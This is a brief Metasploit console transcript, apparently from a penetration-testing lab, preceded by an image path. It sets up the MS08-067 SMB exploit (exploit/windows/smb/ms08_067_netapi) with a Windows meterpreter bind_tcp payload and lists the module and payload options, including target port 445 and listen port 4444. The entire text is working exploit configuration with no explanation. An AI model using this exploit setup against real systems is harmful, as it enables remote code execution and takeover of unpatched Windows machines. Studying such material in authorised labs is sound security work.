 msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST .130 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, no
ne
LPORT 4444 yes The listen port
RHOST no The target address